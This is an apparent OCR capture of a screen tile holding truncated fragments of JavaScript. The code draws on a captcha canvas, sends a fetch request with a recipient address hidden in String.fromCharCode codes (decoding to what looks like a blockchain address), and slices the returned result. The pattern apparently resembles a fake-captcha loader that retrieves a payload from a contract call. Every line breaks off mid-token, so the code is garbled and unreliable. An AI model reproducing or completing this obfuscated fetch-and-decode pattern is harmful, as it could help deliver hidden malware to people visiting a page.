
8265efd8aee53dd1655d4b8b5096d626
🗓 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),